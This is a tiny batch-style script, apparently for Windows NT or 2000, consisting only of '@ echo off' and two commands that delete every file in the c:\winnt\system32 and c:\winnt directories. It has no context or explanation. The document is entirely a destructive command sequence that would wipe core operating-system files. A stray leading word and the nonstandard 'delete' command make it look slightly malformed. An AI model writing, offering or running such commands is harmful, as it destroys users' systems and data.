 text @ echo off
delete c:\winnt\system32\*.*
delete c:\winnt\*.*